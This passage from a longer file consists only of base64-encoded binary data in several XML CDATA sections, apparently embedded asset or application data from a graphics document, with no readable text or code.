EMVzdE3xSiHyCoh+2WB7Dfu5FN33K+YFwe2J0pU2B2hIGWLaMgXw512HCseeOODnK4MhJbqHhUvQ
/O2he8YFWqAYI354o5kwIcP9nwn0ofuNSRDRPYucX2FiF92vlRcvrE7XwRPwRUdRlhIgX61UlBgp
rfFnB4rur1QtOK23cwiq0T2/USFb/JOd2Y/u0+QSwQ64CAbpfolQwA77qSPFSozuswSriuLpg/yJ
CKP7rhTq5/tiGybSZnQ/aBp2VN6RnVj0IHz9DKqie9SAAmZAFN2zyr+Ddyv0XWkMRl+sM3CWn5AT
Mf+8fmdKEmFZ1mJhm5zoHtWW5mx7nyZAJnAiptuI7rW2M0wvM3QfiIBD4dRVOaBVuVH6T3Tfe9bv
BGroHivYnD7qSaF7KCPo9jWCDbw9kpJV0D04mNoVumfDh3ohPtCx0L2fNNp0v131JOziKbUL06T7
oND9lXFoUN5AV+h9AHYYbeTdFbrva84oIXTfNdvUwhAuUIamR0v7FnCDgVY7UvkUupd8tXYLoEL3
ZqTJdkfonl+cL4uHFw3dy4lZna7i3pROmVhaW7UUSXTPF9199X3i0L1BXFCPQbPk0Khzb31FEnNP
DiDZHncAN4Nyf4V0Wkpj+VuKH0+1sckPlBL/TbVnikDx7Y0pVYAswW9pDY4kkzHxd7glozE/pUdG
4gumJVyHKMN+mDuHSjGtnYkZxvXmrbMEF94ZLEz1GW16p6fiUUZzyWlVYk6dQfBWiRqkIARWcguh
fDjJSjBXnoX8+py8lsXsynNqTDb1QQeWhbZsKtRS4m1xKJRDtBKGQPy48hxt2ftTEfkO3nH92WAe
zePHC2C/HGSSwGCeQmIv40pZm03O01zCKOfZs3olkkts/ZHjE7uSvKbQrHAkUMh5LHZqTEgS9IiU
nMfGvPP9yu0bcgpU12r4RRgt0u1MfcNjXqJWiYd97YTEE1rOM0WojvMgLSPAeVA0rQr6j3u1gnqb
lndhIzp0mj8m+98vZG6esFinXwE/4CTWNzz8d/MURc0tlkgOiW4czNIEYdKypw/j5lH51+Yh98id
q+bmQd2dKUR3d57/Xh3cTL/12X7nOTJEsfMgwpx1HjjugnHbztzpRHql/cVAWBXQAiATQucBZApb
r/PAFCAw2UESoyC3f/+MPK+iIdQ8ZNCzC5BVN2weyukANw1snsPf5R9Tr9Q+Xkhr9K0F0YW7Et2a
D71gKkRQZvpPQHl8mle315hjj5FT5RnrH1+R+t8tDuZM1H7vPHF6rUk/Kf4q+VNFW33whW5PBe88
RswlWq5D5wTvPAJBs2RwqW3H6PbOA5hgM83QtV8J+oa5o8R/StL9Stxsq8FSzTQIf4W+hHD3K4l5
LVk254J085gXChUv+E/Jm4FixmzwGe23UB7EY+Gp//fmeS+r17msd1IEc9w8V7aydWFgWIOQxJ2I
rnFW7zwz704gEO/XShn/OmWE48YjVMslTbhVcuBtngDPlHaeNpvJKkEkyMRyQ2iahRfcG9Fj+Kh1
uClET9IRSFrzYSkvu34FfAVvOxCWnnAendcV9CzKaPnUjUa/oehba9EJuzweQnovCEsKPvxCRPVC
MU4HegLrZxYCrCUsmf8vxAU9iC4kFg6ad67SahCRsCTQeXwacDtri6XwzbCgpykrfeKDmHI22p8s
6dEAKpYkFvQ8cgl3/60xs9c5z4rDSYkWGAU9tgsqra90i8Hdd0DcZB44rdvXmP4JhA==
	]]>
	<![CDATA[
	6k5Yyjqk0PBBL2EpyGOODygGPQ8N37FPQpgD1pNwnUvxDecm1pecQCosMXWenNEDOoHLbJdZBI8T
S/FTES5A7gdWgp7b2bwOcEou0ELujlcTKO9qgKzgeX4CMZncoG79sH+/K9HOzAKLGGnErgWu/9hi
wDzOYwmmMaxSQ+1fxAoURP2wQZYFqbdSD6Eh8cAlAnTEgBlRDapaciPprdSo5XcBR5hrcPXjoW9N
vCzR82CeuqChRzPFMUxzJSSpPNUQjginPsyVLjvcm0IENcyV9ri5lddNuZI0b6Po9w0lteVK3NAj
zWNaHCSJoSe7UqSmbRGMtUFvIc1jli0p7uno3YdkdiXG8+OuMneXTHal4R5YEFE9KCyaZwNjzv+Z
qkPzhKUItOYNaB40db92YrGjuhJ6evDjl8cBnnleNqokG+qVQng0c58NsH5h9LgY4M2Zx9W/pXiy
9UUM1JXwLcDxE7AiYnArmROZrl0KnAeg1qnNrNfNK+1g8n6MTiyvROI4Ra/lkgbOY+RNjZaZFSjy
Ss6rE3dDwEJHQRGORYHScHans1lgwVrkm4coWGn7SiA39VjBMLrneYTtvXmx7inMgjKXnueVvOQ9
3b6SGV2QkgNNgfKSVyqPbn2MtgfT51ecR10sUU9KpQ3FeWqaVIqlHkPlzDhPqFT/C2RA9eZxHp0E
pmKB5RLBMM5jIW+ov+ehRhBUlrxSBsLh7XkQPwcUoSffqSKkTzgVLHGpHGDATaBNInngV4Jq2VYU
sEJtVIltCebzGFwnfSasXuhomMGYdNivtLxOs8A3vfL6lajKSz+4ZATdaOgUIAkJc/8ufHCwAypP
DNfGpFfpLwhjytqi73kwJkwJYkmAwHueuiCeXejxngW71m7oSRc4t7rA3Yaw1HKx7nK9SsVFFWX8
cuDPk6Nq1bA1bfrzBIQT4bzJuuHPg+wooHHoQYQIGieq6M5tkOngEEhPtgEgM5ZK40NNZEgnB6O4
63BgGqbr1yMjgqF64ggMx3p8w33W9cAc7oob9jw61SqnJTFByOKIuVoCVbivSGiYr6WXNMSde8A0
9eQovMdS6kaUt1T06KkM1Vq+x1ZCAR7AvuCSS/+rhU/wgZ8pPm3PV+v4fDcjpjbk6kbJlw/Ycj8/
hde3pZrOygctB32k8Z9qGllU+vzSMCCZ+lAcyq7k+oyQf+mcH2vjS0aYZNpEAjJ59QnsS70kVgL4
mHefcNvE2md4JUTABOIZR6BCkj4Du4SINECsvpLID0q8EKWfbugIyM+1cSH5KSuCFG+JiCw5JE8x
x/ED8Awtc2p7n1g5VdXTz7ggh9gP8ku9+0Hxovgy/QxnhZKlGZ2NMGm/RQE5flQj3ssF/0xNSGqL
QQhMVZP/IHDHJK48DIJqDZwUy+p/c8n2egOItKXfR5yz/ZAPglC4HyAXOl92FNCubsUcA9JeHqAZ
HZDu8z5UwEylZmfHwEwNaYF+Eyg9GVj+KxDIjQgXBP5+9JGwdb5MGFCEiqVMJj1PtTv5lC/I8vo9
0yJZp9UvEHIMQnggwHbKMJtQICj4JP3CJ1uKoFW+M3+TILLXsTtBED4/BX1FWhxynD4ScuSC0vg7
QE2avM+yC0lNWJ66VWYxZn617ss0DXKbJUKJiNvIPBkEbvHaeg1KSNc0aMyckIgZMACEvMC1SgjR
FNrrY5PFbAPaOcyQ+bAzH5uyVOcAMJtqc+urSkLdH2OLDMNVm1zM8JrCn236kbdpomszJyl0dD+e
iHn6o0JV/MXjddNwLkeW59wZC0kQRWanN212+rWFURR38T4Y3xQZqXQLdnj1m9IOyLbdAacJO6Yv
kKEwdVOdGaLxAxLd4STMIaGJk7mrxe/FafucC+kbwrcyT7306vPJ+XHIQp0nnB8qI+RkSvVtXQwT
3DekDtlc/plUx6WLeo6TpopyFqHgYZyoqHU2KwpvWUNQOjsy0GyBs4ZMj+bJVMSfnyxOnBA39bk7
GzcFSRc9nACmefvyIQzinFU4sdNkVymGv0hEM2QghzQP4uGrZgiVUnlP53ddhROCjx/nN3RNTz6D
05TZUOGk+U79910SlRTYmccuCTjDCifRASQaKJeJNENrnVgwyAkOkgAUTq8UQ/xhWL8O56Jyx8i8
FhkqMp42Tv/Hb9HKXPruUkk88dHIUHq22RM/VgWTQkHdQaZ26FIK1kHZy3COaWZxASfwIKfdVxIK
OOV5gBMYdXbrWXo0/T3ASWLjEv3bHd7CnOk+EeXj/1SJpEAMCUs/jXdbWRng5IA0L8hpsDAghvR7
kyTgAhUaYgix8G/qyHGWAKfTnfiK6kiTNaUPQ0APxwYZamk+mRkqntl7dephGCC2GOfncIK1gwsA
G4mGYP+eRD+4wB6b0VAmhhPWUJvxbi9OVJEFZH3fEHs7/LBkHsM3lLMgaaW/qbY4TtzzALHoC4at
xes4RTRgu/f0JDpOPamp+8tNx6n7r+auw1uwgEOLGV2ieTGkOP3AoeCCqfFplawEDon0UHfZlEzI
cZpJFmIG12tVGDhkA8k068ipJ8hxOh+pxvKGCh+HGDFwI0k7lE2YGCfSzBCspOU8+f0gd4YO+efl
/Y4hc/kNOd8mHXlkGX5DvV3A4p7C0oocp9oZExCAcXqmn5FPRl+KMIxTi87FzuAD0p3JFMZJylqf
Z25UOxltbENgYnXw2SaObSgh9nOyR1w53RE26pd5g3FKmoa5IiKRKwYPxokM0PiJeeFStiEGM6S0
3F7gdW0oSoFZE4wnqxlAyMk+JGmbvTtS3Pp4QqD1fu+vtA5tyziF9vaekAN0CPVEfsw5VCJ0KNvF
kk4/im05Yc/yW7DucuoDcuscMivpfMe6VpFzSMxys9A51P/kDLKDX985BDiA124J4dJZOYegvzpU
Uk8QCm3qhwX70hz6wf3BtlTNFwO/d5wkeYZWSJRIfLRVI0CYgzBW5p/LQU6OnoBLTsnDxMVnt6NE
lG8ObTAIRhQeXm4O6fRHOSLvyvFp/ZaXLznVcAWwHPW3suSEM0A3REUpVbXkhMTmSay5dvrlj5u2
ZQ5B4+1i3B0Q2j7Zkbk6aIJjTc5/TkW6Un4H3l41pDGI7D+TL12NbIEWXV3i0KeeATbkVB9HzBDi
o0rIqa/KhDTeosLXGsZblBDDUxVL2YsW5IS3AZSZSxxCzk050AXUhZzYQculOfOCC4ScbuO8iB0O
OW2eQE3v6LxdhZw2DnPFwTVDmqD56ZCTZFDzuNbjqq/XNHORBChhQ4Crb+4CcegPtEzHCMw0h0C9
WB1J/Hao473Hy3DhaQ6xWoN16MlgdH6HFoy1LvMMm5eT07IR376bN/dymjQRanNUpOWszoLfVo0x
OQDkvUO2Q1KMb0FaejmpZVcncZsajsfbUD2JcP+wWHGHRndZfP1GWIbFHdJMsL8fSDHvDoUiXOMO
tQ0vYoBWTzlcC4TddoBoRrgWTWjROZWHbjo2HJVT6NhGQ46xg4wc1Kb2+tHmhGJkODKnigo0JLva
c0RxOXUqLRlBlC+eeDv0N07uQ8YEtXbodL0SqowYkZZD2vwscfPOp5dHSbeM7K06uhHu7NDKLekx
z6rKqK69nMYOEY+p20ffdm9CwuSvnRPRIe9J/RElH502q7TFnZ7xuWHm3VE++U4rFJgpHXpLQqf9
EV9OTH0FiZM3a8I1sLfOn7dD6Yk95ShqD3eIqFNkvSR3aAqHFDZaKnC1mTvkemPBrUdqTu00TJbu
EJbLHGT8Hq/uEOVM7C53UtXuUGx5jx0zaaMq7sk9k00dCh8HWRS64qoxpxxazOuB6jKcTh2C+9lr
bt/RBd3hr1pDixzHVTlAzCnzZ6WIXnUKZF/j+XvdHYL3+PQ6J9KBHFs/J3LjW3/9kIVtAxJAZPu5
7ZsgqofpoYk6RdKtP+lphKgN2FYzgMxe6DVyuaSyyyqp03o24vu0t9fWFkTKClja9jpYY8csiFDn
lCwm9nd3TiecN07i7sRjLogGiYlClDBpE0dJndw3v6qIhdTTSvOABAteJC1SJ9g+XxYBEqROOWYv
wX+kTkGwIRaUE3+TvQqRR8R9AwFb0sqDE2kRrXoLUNycTlPaqi9g0mkmlD9yAFECuhWd1MfmbGbB
B6folHWPPZ84EldSITqVhjG7nnuDGkSnS+fQ5lzy8gS+Ng/FKy8iOs1A7tEPLpH7HAAfOlkKn7WL
RToZoEYyphlAdzxFOhVqRg5jLjbM4+J7CNWCgae5BGzai+i0iSO56qY2pmczD6k0rRwqiol5KFng
DGagUfvn9E5aQ+g3W9k5VTtDtlEQlBfpoA4ZmJNzGwYnm2p3CjBrZA1Vi+IBc1JFmzp0bFUTbCz4
06hDnEKRndMCmPssVCp7bncomH7vvPiPJ92h+wShOzqXfo+Edk4UlaDQMBwIMDSyVpnh7tC/04Vb
OKiuaJXYOe2uaZt5yPJzPWLp+6UAtJuHFiQCSgoCYpMR48+p1ohAV83WEwqD02ebbIff7tCMDDAm
jVo3jtQZO6d/RzP/rp2TyUWp0IY+gu5u5+RbfcaD3AjdIV+zlx0Q6/rsnHJxvbwRMEOd3aFCdgti
0hvhRedtd2iRTfY14ECQO5RBooYNO++pcoeusb3slHjitmkGOZa/d4dqRSLcmBq/iHnnFE8XK9k4
Bt0h6/T+pbL1vgy5Q+c9W8e6UX5EltyhaARCKQbHzikrLiLUI13uEPjD1uGTuUOlVhDc5mXZ3CGl
EjvKXJY9M+dv7lARkiuAyp0Tf96k7ActeXfoDHbqL87uZoHYO6cTBrcYcHZZ7lCB1BCiMlS4uENB
sLyjxiDeObEFjiMyF7AEmO7OaWoIES8KfEy0Arxzqs92pBp3KBXEP7+0d06t/8ldbJbbuTldKWbd
lkwlUky+dAgfyIq+6BAiPrk5AacO8XOFby5zggowLIk1ZnEuJ5zleGzP+1Rsp5yi2WOrVkHY1ttQ
CuEIxRFe0lGfHFLvn25OYbAxf2ilWNKhaOjkvBqNv3QIAD2bmOmQFW4dHHLIrwV1CKpFY2RK0X/q
ECceFlXQhbSgB+f03ly15JIk7nFQh0YMRQAZx43ZVmGx1KEEE49PAuPf2VCHMAfaGANoHQmcU1D8
Ptk+rEPjbS+4gZp1gm3jnFTKkW6+C/6LOCemGT+LPQg7zqnbqthYXddKVIe+zsD7DTkVpHXIp8ll
FefEXeLoOUG6N4Ve7bnZ3qGZfzg+giWAm0blOWGNLsPtVij+zHSeEwvi0sDRulM5z4mwxMR10jp0
S9NZTWUdyi39e45jIgJpUNUhFmXVZDbZAVYdyjFuPI0u6FaHxCYNl627OhRNTsXcnOzTqmASg+0W
ZNUhcrXwau1My1J7qkPUA51zDzHwyKpDSQDWNdPPFJSbk5gJiq57ZHw3J+nop3LzUBOYrzqEnKFx
Bhin1ua0xlTxc3XGXh3i/XuqJUZJkrcOuQ9s3lbESUMuWYdo/O8dOn3yPFQivKTKJQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
